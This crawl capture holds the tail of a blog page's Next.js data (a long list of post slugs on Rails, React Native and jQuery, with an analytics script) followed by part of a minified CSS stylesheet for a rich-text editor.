sh-with-indifferent-access-in-rails-5","rails-5-fixes-ambiguous-cloumn-name-for-projected-fields-in-group-by-query","rails-5-adds-support-for-expression-indexes-for-postgresql","attach-arbitrary-metadata-to-an-active-job-in-rails-5","rails-5-partial-template-name-need-not-be-a-valid-ruby-identifier","rails-5-allows-passing-record-to-error-message-generator","apply-platform-specific-styles-in-stylesheet-react-native","passing-user-agent-or-custom-header-in-react-native-webview","skip-mailers-while-generating-rails-5-app","errors-can-be-indexed-with-nested-attrbutes-in-rails-5","rails-5-does-not-convert-blank-array-to-nil-in-deep-munging","use-as-option-to-encode-request-with-specific-mime-type-in-rails-5","controller-actions-default-no-content-in-rails-5-if-template-is-missing","rails-5-ensures-compatibility-between-action-dispatch-session-and-rack-session","rails-5-supports-logging-errors-with-tagged-logging","rails-5-makes-sql-statements-even-more-colorful","rails-add-helpers-method-to-ease-usage-of-helper-modules-in-controllers","rails-5-supports-adding-comments-migrations","rails-5-create-join-table-with-uuid","rails-5-adds-application-jobs-for-jobs","rails-5-allows-updating-relation-objects-along-with-callbacks-and-validations","rails-5-prevents-destructive-action-on-production-db","rails-5-provides-finish-option-for-find-in-batches","rails-5-introduces-helpers-for-country-zones","rails-5-provides-fragment-caching-in-action-mailer-view","rails-5-adds-or-support-in-active-record","rails-5-introduces-active-support-array-inquirer","rails-5-renamed-transactional-fixtures-to-transactional-tests","send-receive-data-between-react-native-and-webview","rails-5-adds-active-record-ignored-columns","rails-5-add-a-hidden-field-on-collection-radio-buttons","rails-5-moved-assign-attributes-from-activerecord-to-activemodel","rails-5-allows-to-inherit-activejob-queue-adapter","rails-5-accepts-1-or-true-for-acceptance-validation","Rails-5-supports-bi-directional-destroy-dependency","rails-5-adds-after_create-aliases","rails-5-allows-updating-without-updating-timestamps","rails-5-adds-a-way-to-get-information-about-types-of-failed-validations","using-image-as-a-container-in-react-native","rails-5-webinar","rails-5-official-supports-mariadb","changes-to-test-controllers-in-rails-5","accesssed-fields-to-find-actually-used-fileds-in-Rails-5","rails-5-adds-option-to-log-warning-when-fetching-big-result-sets","rails-5-allows-to-send-log-to-stdout-via-environment-variable","validate-multiple-contexts-in-rails-5","rails-5-default-protect-from-forgery-prepend-false","rails-5-provides-application-config-to-use-UUID-as-primary-key","rails-5-changed-default-active-job-adapter-to-async","support-for-left-outer-joins-in-rails-5","has-secure-token-to-generate-unique-random-token-in-rails-5","suppress-save-events-in-rails-5","rails-5-makes-partial-redering-from-cache-substantially-faster","rails-5-switches-from-strong-etags-to-weak-tags","parameter-filtering-enhacement-rails-5","rails-5-adds-http-cache-forever","better-exception-responses-in-rails-5-api-apps","use-file_fixture-to-access-test-files-rails-5","migrations-are-versioned-in-rails-5","rails-5-improves-redirect_to_back-with-redirect-back","rails-5-allows-configuring-queue-name-for-mailers","rails-5-handles-datetime-with-better-precision","active-support-improvements-in-Rails-5","rails-5-options-for-rake-routes","rails-5-makes-belong-to-association-required-by-default","rails-5-does-not-halt-callback-chain-when-false-is-returned","configuring-bundler-using-bundle-config","using-d3-js-with-react-js","activerecord-relation-cache-key","caching-in-development-environment-in-rails5","configure-postgresql-to-allow-remote-connection","rails-5-supports-rake-commands-using-rails","per-form-csrf-token-in-rails-5","rendering-views-outside-of-controllers-in-rails-5","not-using-https-might-be-breaking-file-uploads","year-in-review-2015","test-runner-in-rails-5","application-record-in-rails-5","explicitly-ssh-into-vagrant-machine","how-constant-lookup-happens-in-rails","using-stripe-api-in-react-native-with-fetch","rails-5-allows-setting-custom-http-headers-for-assets","migrating-from-postgresql-to-sqlserver","configuring-pycharm-to-run-tests","code-optimize-javascript-code-using-babeljs","how-to-test-react-native-app-on-real-iphone","using-reactjs-with-rails-actioncable","verifying-pubsub-services-from-rails-redis","voice-based-phone-verification-using-twilio","gotcha-with-after_commit-callback-in-rails","blue-border-around-jwplayer-video","phone-verification-using-twilio","author-information-in-jekyll-blog","how-to-obtain-current-time-from-a-different-timezone-in-selenium-ide-using-javascript","2014-year-in-community-engagement","migrating-existing-session-cookies-while-upgrading-to-rails-4-1-and-above","rails-girls-pune-2014","drying-up-rails-views-with-view-carriers-and-services","twilio-rails-calling-from-browser-to-a-phone","tricks-and-tips-for-using-fixtures-in-rails","how-i-reduced-selenium-test-run-time-from-58-minutes-to-15-minutes","deccanrubyconf","flash-access-changes-rails-4-1","delayed-job-lifecycle-issue","reddotrubyconf","six-years-old-optional-keyword-arguments-bug","deploy-jekyll-to-heroku","adding-directory-to-rake-test","logger-formatting-in-rails","non-repeating-random-records","active-record-is-still-magical","getting-arguments-passed-to-command","what-is-ppid","do-not-allow-force-push-to-master","how-to-keep-your-fork-uptodate","pinch-to-zoom-for-an-image-in-rubymotion","rubymotion-image-orientation","visitor-pattern-and-double-dispatch","preload-vs-eager-load-vs-joins-vs-includes","set-formotion-background-and-header","cookies-on-rails","understanding-instance-exec-in-ruby","rex-rexical-and-rails-routing","journey-into-rails-routing","live-of-save-in-activerecord","handling-money-in-ruby","backtick-system-exec-in-ruby","redirect-to-www-heroku-ssl","solr-sunspot-websolr-delayed-job","test-factories-first","data-behavior","emberjs-mixin","extend-self-in-ruby","to_str-in-ruby","jquery-ujs-and-jquery-trigger","xss-and-rails","csrf-and-rails","tsort-in-ruby","alias-vs-alias-method","understanding-bind-and-bindall-in-backbone","ruby-pack-unpack","default_proc_in_infinite_hash","mime-type-resolution-in-rails","variable-hoisting-is-not-just-pretty-thing","iconfirm-an-inline-confirmation-jquery-plugin","return-false-in-jquery-1.4.3","instance-exec-changing-self-and-parameters-to-proc","require-load-loaded_features","I-am-not-seeing-hoptoad-messages","list-of-only-the-elements","singleton-function-in-javascript","regular-expressions-in-JavaScript","getting-started-with-nodejs-in-steps","two-ways-of-declaring-functions","lessons-learned-from-javascript-quizzes","pratical-example-of-need-for-prototypal-inheritance","prototypal-inheritance-in-javascript","return-false-considered-harmful-in-live-jquery","simplest-jquery-slideshow-code-explanation","how-jquery-selects-elements-using-sizzle","understanding-jquery-effects-queue","jquery-edge-delegate-method-has-arrived","jquery-show-method-edge-case","jquery-fadeto-method-fades-even-the-hidden-elements","order-of-format-matters-in-respond_to-block","how-animate-really-works-in-jquery-simple-animation-case-discussed","handling-json-parsing-natively-in-jquery-1-4-and-what-changed-from-jquery-1-3","how-jquery-1-4-fixed-rest-of-live-methods","hidden-feature-of-jquery-calling-a-method-on-a-jquery-collection","use-end-more-often-in-jquery-while-building-dom-elements","javascript-basics-quiz","how-live-method-works-in-jquery-why-it-does-not-work-in-some-cases-when-to-use-livequery","encapsulation-in-javascript","integrating-javascriptlint-with-mvim-and-getting-rid-of-annoying-warnings","wrap-your-function-with-self-invoking-jquery-instead-of-performing-find-replace","understanding-this-in-javascript-object-literal","jquery-custom-events","jquery-base-code-to-create-a-jquery-plugin","jquery-data-for-inspecting-jquery-internals-and-for-storing-information","event-propagation-and-peventdefault","what-is-jsonp","stdout-sync-true-to-flush-output-immediately","functional-scope-in-javascript-and-how-javascript-continues-to-surprise-me","javascript-tip-do-not-pollute-global-namespace-with-utility-functions","usage-of-closure-in-javascript","understanding-jquery-plugin-pattern-and-self-invoking-javascript-function","how-to-find-if-my-commits-are-executed-in-a-transaction-or-not","restful-architecture-does-not-mean-one-to-one-mapping-with-model","rescue_action_in_public-local_request-and-how-to-configure-local_request","override-automatic-timestamp-in-activerecord-rails","under-the-hood-how-named-scope-works","why-the-id-of-nil-is-4-in-ruby","legacy-robot-framework","legacy-react-native","legacy-rails-5","legacy-delayed-job"]},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"xss-and-rails"},"buildId":"9OcwkGfDna_pa2jSWXUls","assetPrefix":"https://df24drlqzpfz8.cloudfront.net","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5f20bc65fbc49298f6055d9e38f40bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://neeto-editor-cdn.neeto.com/editor-content.min.css
body_size: 5339
content:
@charset "UTF-8";.neeto-editor__callout{border-radius:8px;margin:16px 0;padding:16px;position:relative}.neeto-editor__callout .callout-container{align-items:flex-start;display:flex;gap:12px}.neeto-editor__callout .callout-container .callout-emoji{flex-shrink:0;line-height:1}.neeto-editor__callout .callout-container .callout-content{flex-grow:1;min-width:0;outline:none}.neeto-editor__callout .callout-container .callout-content p{margin:0}.neeto-editor__callout .callout-container .callout-content h1:first-child,.neeto-editor__callout .callout-container .callout-content h2:first-child,.neeto-editor__callout .callout-container .callout-content h3:first-child,.neeto-editor__callout .callout-container .callout-content h4:first-child,.neeto-editor__callout .callout-container .callout-content h5:first-child,.neeto-editor__callout .callout-container .callout-content h6:first-child,.neeto-editor__callout .callout-container .callout-content>p:first-child{margin-top:0}.neeto-editor__callout--default{background-color:#f6f7f8;background-color:rgb(var(--neeto-editor-gray-100))}.neeto-editor__callout--info{background-color:#e2f2ff;background-color:rgb(var(--neeto-editor-info-100))}.neeto-editor__callout--warning{background-color:#fbf2e1;background-color:rgb(var(--neeto-editor-warning-100))}.neeto-editor__callout--error{background-color:#feecf0;background-color:rgb(var(--neeto-editor-error-100))}.neeto-editor__callout--success{background-color:#ebfffa;background-color:rgb(var(--neeto-editor-success-100))}.neeto-ui-dropdown__popup .neeto-ui-dropdown__popup-menu.neeto-editor-callout-dropdown{padding:8px;width:200px}.neeto-editor-callout-dropdown{display:flex;flex-direction:column;gap:8px}.neeto-editor-callout-dropdown .neeto-editor-callout-dropdown__section{width:100%}.neeto-editor-callout-dropdown .neeto-editor-callout-dropdown__section .neeto-editor-callout-dropdown__section-title{color:rgb(var(--neeto-ui-gray-600));font-size:10px;font-weight:500;letter-spacing:.5px;margin-bottom:4px;padding:0 4px;text-transform:uppercase}.neeto-editor-callout-dropdown .neeto-editor-callout-dropdown__section .neeto-editor-callout-dropdown__options-grid{display:flex;flex-direction:column;gap:2px}.neeto-editor-callout-dropdown__type-option{align-items:center;background:none;border:none;border-radius:4px;cursor:pointer;display:flex;font-size:12px;padding-block:6px;padding-inline:8px;text-align:start;transition:all .15s ease;width:100%}.neeto-editor-callout-dropdown__type-option .neeto-editor-callout-dropdown__type-emoji{align-items:center;display:flex;flex-shrink:0;font-size:14px;height:16px;justify-content:center;margin-inline-end:8px;width:16px}.neeto-editor-callout-dropdown__type-option .neeto-editor-callout-dropdown__type-label{color:rgb(var(--neeto-ui-gray-800));flex:1;font-weight:500}.neeto-editor-callout-dropdown__type-option:hover{background-color:rgb(var(--neeto-ui-gray-50))}.neeto-editor-callout-dropdown__type-option--selected{background-color:rgb(var(--neeto-ui-primary-50));border:1px solid rgb(var(--neeto-ui-primary-200))}.neeto-editor-callout-dropdown__type-option--selected .neeto-editor-callout-dropdown__type-label{color:rgb(var(--neeto-ui-primary-900))}.neeto-editor-callout-dropdown__current-emoji{display:inline-block}.ProseMirror ul[data-type=todoList],.neeto-editor-content ul[data-type=todoList]{list-style:none;margin-inline-start:0;padding:0}.ProseMirror ul[data-type=todoList] li,.neeto-editor-content ul[data-type=todoList] li{align-items:flex-start;display:flex;position:relative}.ProseMirror ul[data-type=todoList] li>label,.neeto-editor-content ul[data-type=todoList] li>label{flex:0 0 auto;margin-inline-end:.5rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}.ProseMirror ul[data-type=todoList] li>div,.neeto-editor-content ul[data-type=todoList] li>div{flex:1 1 auto;min-height:1.5rem}.ProseMirror ul[data-type=todoList] input[type=checkbox],.neeto-editor-content ul[data-type=todoList] input[type=checkbox]{border-color:rgb(var(--neeto-ui-gray-800));border-radius:0;border-width:1px;color:rgb(var(--neeto-ui-primary-500));cursor:pointer;pointer-events:auto;position:relative;top:-2px;z-index:2}.ProseMirror ul[data-type=todoList] input[type=checkbox]:checked,.neeto-editor-content ul[data-type=todoList] input[type=checkbox]:checked{border-color:rgb(var(--neeto-ui-primary-500))}.ProseMirror ul[data-type=todoList] ul[data-type=todoList],.neeto-editor-content ul[data-type=todoList] ul[data-type=todoList]{margin:0}.ProseMirror ul[data-type=todoList] li[data-checked=true]>div p,.neeto-editor-content ul[data-type=todoList] li[data-checked=true]>div p{opacity:.65;text-decoration:line-through}.neeto-ui-theme--dark .hljs{background:#fafafa;color:#383a42}.neeto-ui-theme--dark .hljs-comment,.neeto-ui-theme--dark .hljs-quote{color:#a0a1a7;font-style:italic}.neeto-ui-theme--dark .hljs-doctag,.neeto-ui-theme--dark .hljs-formula,.neeto-ui-theme--dark .hljs-keyword{color:#a626a4}.neeto-ui-theme--dark .hljs-deletion,.neeto-ui-theme--dark .hljs-name,.neeto-ui-theme--dark .hljs-section,.neeto-ui-theme--dark .hljs-selector-tag,.neeto-ui-theme--dark .hljs-subst{color:#e45649}.neeto-ui-theme--dark .hljs-literal{color:#0184bb}.neeto-ui-theme--dark .hljs-addition,.neeto-ui-theme--dark .hljs-attribute,.neeto-ui-theme--dark .hljs-meta .hljs-string,.neeto-ui-theme--dark .hljs-regexp,.neeto-ui-theme--dark .hljs-string{color:#50a14f}.neeto-ui-theme--dark .hljs-attr,.neeto-ui-theme--dark .hljs-number,.neeto-ui-theme--dark .hljs-selector-attr,.neeto-ui-theme--dark .hljs-selector-class,.neeto-ui-theme--dark .hljs-selector-pseudo,.neeto-ui-theme--dark .hljs-template-variable,.neeto-ui-theme--dark .hljs-type,.neeto-ui-theme--dark .hljs-variable{color:#986801}.neeto-ui-theme--dark .hljs-bullet,.neeto-ui-theme--dark .hljs-link,.neeto-ui-theme--dark .hljs-meta,.neeto-ui-theme--dark .hljs-selector-id,.neeto-ui-theme--dark .hljs-symbol,.neeto-ui-theme--dark .hljs-title{color:#4078f2}.neeto-ui-theme--dark .hljs-built_in,.neeto-ui-theme--dark .hljs-class .hljs-title,.neeto-ui-theme--dark .hljs-title.class_{color:#c18401}.neeto-ui-theme--dark .hljs-emphasis{font-style:italic}.neeto-ui-theme--dark .hljs-strong{font-weight:700}.neeto-ui-theme--dark .hljs-link{text-decoration:underline}.neeto-ui-theme--light .hljs{background:#282c34;color:#abb2bf}.neeto-ui-theme--light .hljs-comment,.neeto-ui-theme--light .hljs-quote{color:#5c6370;font-style:italic}.neeto-ui-theme--light .hljs-doctag,.neeto-ui-theme--light .hljs-formula,.neeto-ui-theme--light .hljs-keyword{color:#c678dd}.neeto-ui-theme--light .hljs-deletion,.neeto-ui-theme--light .hljs-name,.neeto-ui-theme--light .hljs-section,.neeto-ui-theme--light .hljs-selector-tag,.neeto-ui-theme--light .hljs-subst{color:#e06c75}.neeto-ui-theme--light .hljs-literal{color:#56b6c2}.neeto-ui-theme--light .hljs-addition,.neeto-ui-theme--light .hljs-attribute,.neeto-ui-theme--light .hljs-meta .hljs-string,.neeto-ui-theme--light .hljs-regexp,.neeto-ui-theme--light .hljs-string{color:#98c379}.neeto-ui-theme--light .hljs-attr,.neeto-ui-theme--light .hljs-number,.neeto-ui-theme--light .hljs-selector-attr,.neeto-ui-theme--light .hljs-selector-class,.neeto-ui-theme--light .hljs-selector-pseudo,.neeto-ui-theme--light .hljs-template-variable,.neeto-ui-theme--light .hljs-type,.neeto-ui-theme--light .hljs-variable{color:#d19a66}.neeto-ui-theme--light .hljs-bullet,.neeto-ui-theme--light .hljs-link,.neeto-ui-theme--light .hljs-meta,.neeto-ui-theme--light .hljs-selector-id,.neeto-ui-theme--light .hljs-symbol,.neeto-ui-theme--light .hljs-title{color:#61aeee}.neeto-ui-theme--light .hljs-built_in,.neeto-ui-theme--light .hljs-class .hljs-title,.neeto-ui-theme--light .hljs-title.class_{color:#e6c07b}.neeto-ui-theme--light .hljs-emphasis{font-style:italic}.neeto-ui-theme--light .hljs-strong{font-weight:700}.neeto-ui-theme--light .hljs-link{text-decoration:underline}.neeto-ui-theme--light,:root{--neeto-editor-white:255,255,255;--neeto-editor-black:12,17,29;--neeto-editor-gray-800:16,24,40;--neeto-editor-gray-700:29,41,57;--neeto-editor-gray-600:52,64,84;--neeto-editor-gray-500:135,146,157;--neeto-editor-gray-400:194,200,204;--neeto-editor-gray-300:216,220,222;--neeto-editor-gray-200:233,235,237;--neeto-editor-gray-100:246,247,248;--neeto-editor-gray-50:250,250,250;--neeto-editor-primary-800:0,102,83;--neeto-editor-primary-600:0,122,100;--neeto-editor-primary-500:0,128,104;--neeto-editor-primary-100:225,243,238;--neeto-editor-primary-50:240,249,247;--neeto-editor-accent-800:9,90,186;--neeto-editor-accent-600:13,102,208;--neeto-editor-accent-500:20,115,230;--neeto-editor-accent-100:230,244,255;--neeto-editor-accent-50:239,248,255;--neeto-editor-success-800:1,121,93;--neeto-editor-success-600:1,141,109;--neeto-editor-success-500:2,162,124;--neeto-editor-success-100:235,255,250;--neeto-editor-error-800:187,18,26;--neeto-editor-error-600:201,37,45;--neeto-editor-error-500:215,55,63;--neeto-editor-error-100:254,236,240;--neeto-editor-info-800:9,90,186;--neeto-editor-info-600:13,102,208;--neeto-editor-info-500:20,115,230;--neeto-editor-info-100:226,242,255;--neeto-editor-warning-800:189,100,13;--neeto-editor-warning-600:203,111,16;--neeto-editor-warning-500:218,123,17;--neeto-editor-warning-100:251,242,225;--neeto-editor-pastel-silver:232,233,237;--neeto-editor-pastel-red:255,229,229;--neeto-editor-pastel-yellow:254,243,197;--neeto-editor-pastel-green:211,249,232;--neeto-editor-pastel-blue:236,244,255;--neeto-editor-pastel-purple:238,235,255;--neeto-editor-pastel-pink:253,226,241;--neeto-editor-rounded-none:0;--neeto-editor-rounded-sm:3px;--neeto-editor-rounded:5px;--neeto-editor-rounded-md:6px;--neeto-editor-rounded-lg:8px;--neeto-editor-rounded-xl:12px;--neeto-editor-rounded-full:999px;--neeto-editor-font-thin:100;--neeto-editor-font-extralight:200;--neeto-editor-font-light:300;--neeto-editor-font-normal:400;--neeto-editor-font-medium:500;--neeto-editor-font-semibold:600;--neeto-editor-font-bold:700;--neeto-editor-font-extrabold:800;--neeto-editor-font-black:900;--neeto-editor-content-h1-margin:1.5rem 0 0.25rem;--neeto-editor-content-h2-margin:1.5rem 0 0.25rem;--neeto-editor-content-h3-margin:1.5rem 0 0.25rem;--neeto-editor-content-h4-margin:1.5rem 0 0.25rem;--neeto-editor-content-h5-margin:1.5rem 0 0.25rem;--neeto-editor-content-h6-margin:1.5rem 0 0.25rem;--neeto-editor-content-heading-font-weight:600;--neeto-editor-content-heading-font-weight-bold:bold;--neeto-editor-content-heading-color:12,17,29,1;--neeto-editor-content-heading-line-height:1.25;--neeto-editor-content-paragraph-color:54,55,55,1;--neeto-editor-content-paragraph-font-weight:400;--neeto-editor-content-paragraph-line-height:1.6;--neeto-editor-content-list-padding-inline-start:2rem;--neeto-editor-content-list-margin-bottom:1rem;--neeto-editor-content-list-item-margin-bottom:0.5rem;--neeto-editor-content-list-item-margin-top:0.5rem;--neeto-editor-content-code-font-size:85%;--neeto-editor-content-code-background-color:40,44,52,1;--neeto-editor-content-code-line-number-color:89,99,110,1;--neeto-editor-content-code-color:171,178,191,1;--neeto-editor-content-inline-code-color:31,35,40,1;--neeto-editor-content-inline-code-background-color:239,242,246,1;--neeto-editor-content-code-padding:0.2em 0.4em;--neeto-editor-content-blockquote-color:89,99,110,1;--neeto-editor-content-blockquote-border-color:209,217,224,1;--neeto-editor-content-blockquote-border-inline-start-width:4px;--neeto-editor-content-blockquote-margin-bottom:1rem;--neeto-editor-content-blockquote-padding-inline-start:0.75rem;--neeto-editor-content-image-border-color:228,228,231;--neeto-editor-content-image-border-radius:8px;--neeto-editor-highlight-text-1:#32302c;--neeto-editor-highlight-text-2:#787774;--neeto-editor-highlight-text-3:#9f6b53;--neeto-editor-highlight-text-4:#d9730d;--neeto-editor-highlight-text-5:#cb912f;--neeto-editor-highlight-text-6:#448361;--neeto-editor-highlight-text-7:#337ea9;--neeto-editor-highlight-text-8:#9065b0;--neeto-editor-highlight-text-9:#c14c8a;--neeto-editor-highlight-text-10:#d44c47;--neeto-editor-highlight-bg-1:#ff0;--neeto-editor-highlight-bg-2:#f8f8f7;--neeto-editor-highlight-bg-3:#f4eeee;--neeto-editor-highlight-bg-4:#fbecdd;--neeto-editor-highlight-bg-5:#fbf3db;--neeto-editor-highlight-bg-6:#edf3ec;--neeto-editor-highlight-bg-7:#e7f3f8;--neeto-editor-highlight-bg-8:#f8f3fc;--neeto-editor-highlight-bg-9:#fcf1f6;--neeto-editor-highlight-bg-10:#fdebec}.neeto-ui-theme--dark{--neeto-editor-white:18,18,18;--neeto-editor-black:224,224,224;--neeto-editor-gray-50:10,10,10;--neeto-editor-gray-100:30,30,30;--neeto-editor-gray-200:44,44,44;--neeto-editor-gray-300:57,57,57;--neeto-editor-gray-400:73,73,73;--neeto-editor-gray-500:92,92,92;--neeto-editor-gray-600:124,124,124;--neeto-editor-gray-700:162,162,162;--neeto-editor-gray-800:200,200,200;--neeto-editor-primary-800:0,245,200;--neeto-editor-primary-600:0,224,183;--neeto-editor-primary-500:0,204,167;--neeto-editor-primary-100:0,61,49;--neeto-editor-primary-50:0,41,33;--neeto-editor-accent-800:142,189,245;--neeto-editor-accent-600:105,167,242;--neeto-editor-accent-500:67,144,239;--neeto-editor-accent-100:10,56,113;--neeto-editor-accent-50:7,37,75;--neeto-editor-error-800:247,109,116;--neeto-editor-error-600:236,91,98;--neeto-editor-error-500:227,72,80;--neeto-editor-error-100:129,33,38;--neeto-editor-success-800:0,245,200;--neeto-editor-success-600:0,224,183;--neeto-editor-success-500:0,204,167;--neeto-editor-success-100:0,61,49;--neeto-editor-warning-800:249,164,63;--neeto-editor-warning-600:242,148,35;--neeto-editor-warning-500:230,134,25;--neeto-editor-warning-100:131,74,11;--neeto-editor-info-800:142,189,245;--neeto-editor-info-600:105,167,242;--neeto-editor-info-500:67,144,239;--neeto-editor-info-100:10,56,113;--neeto-editor-pastel-silver:167,168,170;--neeto-editor-pastel-red:183,164,165;--neeto-editor-pastel-yellow:182,175,143;--neeto-editor-pastel-green:152,179,167;--neeto-editor-pastel-blue:170,175,183;--neeto-editor-pastel-purple:171,169,183;--neeto-editor-pastel-pink:181,162,174;--neeto-editor-content-heading-color:224,224,224,1;--neeto-editor-content-paragraph-color:224,224,224,1;--neeto-editor-content-code-background-color:246,248,250,1;--neeto-editor-content-code-line-number-color:89,99,110,1;--neeto-editor-content-code-color:31,35,40,1;--neeto-editor-content-inline-code-color:212,223,243,1;--neeto-editor-content-inline-code-background-color:67,73,84,1;--neeto-editor-content-blockquote-color:145,152,161,1;--neeto-editor-content-blockquote-border-color:61,68,77,1;--neeto-editor-highlight-text-1:#cdcdcd;--neeto-editor-highlight-text-2:#b4b4b4;--neeto-editor-highlight-text-3:#c89678;--neeto-editor-highlight-text-4:#f0b464;--neeto-editor-highlight-text-5:#e6be78;--neeto-editor-highlight-text-6:#78be96;--neeto-editor-highlight-text-7:#64b4dc;--neeto-editor-highlight-text-8:#be96e6;--neeto-editor-highlight-text-9:#dc78be;--neeto-editor-highlight-text-10:#e6786e;--neeto-editor-highlight-bg-1:#646400;--neeto-editor-highlight-bg-2:#323232;--neeto-editor-highlight-bg-3:#3c3232;--neeto-editor-highlight-bg-4:#503c28;--neeto-editor-highlight-bg-5:#5a5032;--neeto-editor-highlight-bg-6:#32503c;--neeto-editor-highlight-bg-7:#285064;--neeto-editor-highlight-bg-8:#503c64;--neeto-editor-highlight-bg-9:#643250;--neeto-editor-highlight-bg-10:#6e3232}.neeto-ui-theme--dark .neeto-editor-content.neeto-editor-size--small{--neeto-editor-content-heading-color:224,224,224,1;--neeto-editor-content-paragraph-color:224,224,224,1}.neeto-ui-theme--light .neeto-editor-content{--neeto-editor-content-heading-color:12,17,29,1;--neeto-editor-content-paragraph-color:54,55,55,1}.neeto-ui-theme--light .neeto-editor-content.neeto-editor-size--small{--neeto-editor-content-heading-color:31,35,40,1;--neeto-editor-content-paragraph-color:31,35,40,1}.neeto-editor-content{-moz-tab-size:2;-o-tab-size:2;tab-size:2;white-space:pre-wrap;word-break:break-word}.neeto-editor-content hr{border-color:#363737;border-color:rgba(var(--neeto-editor-content-paragraph-color));margin:.5rem 0;opacity:.2}.neeto-editor-content .table-responsive{-webkit-overflow-scrolling:touch;margin:1rem 0;overflow-x:auto}.neeto-editor-content.neeto-editor-size--small{--neeto-editor-content-heading-color:31,35,40,1;--neeto-editor-content-paragraph-color:31,35,40,1;--neeto-editor-content-h1-font-size:1.75rem;--neeto-editor-content-h2-font-size:1.3125rem;--neeto-editor-content-h3-font-size:1.09375rem;--neeto-editor-content-h4-font-size:0.875rem;--neeto-editor-content-h5-font-size:0.765625rem;--neeto-editor-content-h6-font-size:0.74375rem;--neeto-editor-content-paragraph-font-size:0.875rem;--neeto-editor-content-paragraph-line-height:1.5;--neeto-editor-content-list-padding-inline-start:1.5rem;--neeto-editor-content-list-item-margin-bottom:0.25rem;--neeto-editor-content-list-item-margin-top:0.25rem}.neeto-editor-content.neeto-editor-size--medium{--neeto-editor-content-h1-font-size:2rem;--neeto-editor-content-h2-font-size:1.5rem;--neeto-editor-content-h3-font-size:1.25rem;--neeto-editor-content-h4-font-size:1rem;--neeto-editor-content-h5-font-size:0.875rem;--neeto-editor-content-h6-font-size:0.75rem;--neeto-editor-content-paragraph-font-size:1rem}@media only screen and (max-width:767px){.neeto-editor-content.neeto-editor-size--medium{--neeto-editor-content-h1-font-size:1.375rem;--neeto-editor-content-h2-font-size:1.25rem;--neeto-editor-content-h3-font-size:1.125rem}}.neeto-editor-content.neeto-editor-size--large{--neeto-editor-content-h1-font-size:2.375rem;--neeto-editor-content-h2-font-size:1.93rem;--neeto-editor-content-h3-font-size:1.633rem;--neeto-editor-content-h4-font-size:1.336rem;--neeto-editor-content-h5-font-size:0.986rem;--neeto-editor-content-h6-font-size:0.796rem;--neeto-editor-content-paragraph-font-size:1.125rem}@media only screen and (max-width:767px){.neeto-editor-content.neeto-editor-size--large{--neeto-editor-content-h1-font-size:2.125rem;--neeto-editor-content-h2-font-size:1.7266rem;--neeto-editor-content-h3-font-size:1.4609rem;--neeto-editor-content-h4-font-size:1.1953rem;--neeto-editor-content-h5-font-size:0.875rem;--neeto-editor-content-h6-font-size:0.75rem;--neeto-editor-content-paragraph-font-size:1rem}}.neeto-editor-content h1,.neeto-editor-content h2,.neeto-editor-content h3,.neeto-editor-content h4,.neeto-editor-content h5,.neeto-editor-content h6{color:#0c111d;color:rgba(var(--neeto-editor-content-heading-color));font-weight:600;font-weight:var(--neeto-editor-content-heading-font-weight)}.neeto-editor-content h1 strong,.neeto-editor-content h2 strong,.neeto-editor-content h3 strong,.neeto-editor-content h4 strong,.neeto-editor-content h5 strong,.neeto-editor-content h6 strong{font-weight:700!important;font-weight:var(--neeto-editor-content-heading-font-weight-bold)!important}.neeto-editor-content h1{font-size:var(--neeto-editor-content-h1-font-size);margin:1.5rem 0 .25rem;margin:var(--neeto-editor-content-h1-margin)}.neeto-editor-content h2{font-size:var(--neeto-editor-content-h2-font-size);margin:1.5rem 0 .25rem;margin:var(--neeto-editor-content-h2-margin)}.neeto-editor-content h3{font-size:var(--neeto-editor-content-h3-font-size);margin:1.5rem 0 .25rem;margin:var(--neeto-editor-content-h3-margin)}.neeto-editor-content h4{font-size:var(--neeto-editor-content-h4-font-size);margin:1.5rem 0 .25rem;margin:var(--neeto-editor-content-h4-margin)}.neeto-editor-content h5{font-size:var(--neeto-editor-content-h5-font-size);margin:1.5rem 0 .25rem;margin:var(--neeto-editor-content-h5-margin)}.neeto-editor-content h6{font-size:var(--neeto-editor-content-h6-font-size);margin:1.5rem 0 .25rem;margin:var(--neeto-editor-content-h6-margin)}.neeto-editor-content .header-wrapper{position:relative}.neeto-editor-content .header-wrapper__link{position:absolute;top:50%}.neeto-editor-content .header-wrapper h1,.neeto-editor-content .header-wrapper h2,.neeto-editor-content .header-wrapper h3,.neeto-editor-content .header-wrapper h4,.neeto-editor-content .header-wrapper h5,.neeto-editor-content .header-wrapper h6{line-height:1.25;line-height:var(--neeto-editor-content-heading-line-height);transition:color .15s ease-in}.neeto-editor-content .header-wrapper .header-link-icon-wrapper{align-items:center;display:flex;height:100%;inset-inline-start:-1.5625rem;opacity:0;position:absolute;transition:opacity .15s ease-in;width:1.5625rem}.neeto-editor-content .header-wrapper .header-link-icon-wrapper svg{fill:#006653;fill:rgb(var(--neeto-editor-primary-800));transition:fill .15s ease-in}.neeto-editor-content .header-wrapper:hover .header-link-icon-wrapper{opacity:1}.neeto-editor-content .header-wrapper:hover svg{fill:#095aba;fill:rgb(var(--neeto-editor-accent-800))}.neeto-editor-content p{color:#363737;color:rgba(var(--neeto-editor-content-paragraph-color));font-size:var(--neeto-editor-content-paragraph-font-size);font-weight:400;font-weight:var(--neeto-editor-content-paragraph-font-weight);line-height:1.6;line-height:var(--neeto-editor-content-paragraph-line-height);margin:0;min-height:1.3rem}.neeto-editor-content p:empty:after{content:" "}.neeto-editor-content p:last-child{margin-bottom:0}.neeto-editor-content p strong{font-weight:600!important}.neeto-editor-content div{color:#363737;color:rgba(var(--neeto-editor-content-paragraph-color));font-size:var(--neeto-editor-content-paragraph-font-size);font-weight:400;font-weight:var(--neeto-editor-content-paragraph-font-weight);line-height:1.6;line-height:var(--neeto-editor-content-paragraph-line-height)}.neeto-editor-content 